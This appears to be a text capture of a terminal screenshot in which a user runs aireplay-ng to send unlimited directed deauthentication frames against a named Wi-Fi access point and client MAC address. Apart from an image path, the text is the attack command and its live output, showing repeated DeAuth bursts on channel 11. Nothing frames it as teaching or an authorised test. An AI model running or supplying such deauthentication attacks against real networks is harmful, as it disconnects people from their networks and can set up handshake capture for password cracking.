 ghosty@ghosty-Modern-15-A5M: ~ — Konsole
File Edit View Bookmarks Settings Help
ghosty@ghosty-Modern-15-A5M:~$ sudo aireplay-ng --deauth 0 -a 84:D8:1B:06:EF:06 -c 04:C8:07:15:71:C0 wlp1s0mon
[sudo] password for ghosty:
23:03:22  Waiting for beacon frame (BSSID: 84:D8:1B:06:EF:06) on channel 11
23:03:23  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 9| 0 ACKs]
23:03:23  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [90| 0 ACKs]
23:03:24  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:24  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:26  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:28  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]